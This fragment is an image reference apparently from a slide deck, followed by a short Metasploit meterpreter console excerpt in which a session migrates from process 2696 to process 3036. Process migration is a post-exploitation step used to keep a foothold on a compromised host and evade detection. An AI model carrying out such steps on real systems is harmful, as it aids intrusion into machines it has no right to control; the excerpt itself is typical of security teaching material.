 meterpreter > migrate 3036
[*] Migrating from 2696 to 3036...
[*] Migration completed successfully.
meterpreter >